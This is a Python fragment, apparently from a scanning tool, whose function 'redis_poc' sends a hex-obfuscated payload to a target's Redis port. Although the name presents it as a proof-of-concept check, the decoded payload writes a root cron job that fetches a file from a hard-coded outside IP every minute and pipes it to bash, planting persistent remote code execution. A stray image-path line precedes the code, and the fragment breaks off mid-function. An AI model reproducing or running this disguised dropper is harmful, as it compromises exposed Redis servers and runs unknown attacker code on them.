 def redis_poc(url):
    url = host2IP(url)
    port = int(url.split(':')[-1]) if ':' in url else 6379
    payload = (
                '\x22\x5c\x6e\x5c\x6e\x2a\x2f\x31\x20\x2a\x20\x2a\x20\x2a\x20\x2a\x20\x2f\x75\x73\x72\x2f\x62\x69'
                '\x6e\x2f\x63\x75\x72\x6c\x20\x2d\x66\x73\x53\x4c\x20\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x31\x31'
                '\x2e\x31\x34\x39\x2e\x32\x30\x33\x2e\x38\x34\x2f\x6e\x6f\x73\x2e\x6a\x70\x67\x20\x7c\x20\x62\x61'
                '\x73\x68\x20\x2d\x73\x22\xa\x63\x6f\x6e\x66\x69\x67\x20\x73\x65\x74\x20\x64\x69\x72\x20\x2f\x76'
                '\x61\x72\x2f\x73\x70\x6f\x6f\x6c\x2f\x63\x72\x6f\x6e\xa\x63\x6f\x6e\x66\x69\x67\x20\x73\x65\x74'
                '\x20\x64\x62\x66\x69\x6c\x65\x6e\x61\x6d\x65\x20\x72\x6f\x6f\x74\xa\x73\x61\x76\x65'
                )
    s = socket.socket()
    socket.setdefaulttimeout(10)
    try:
        host = url.split(':')[0]
        s.connect((host, port))
        s.send(payload)
        recvdata = s.recv(1024)
        s.close()
        if recvdata and 'redis_version' in recvdata: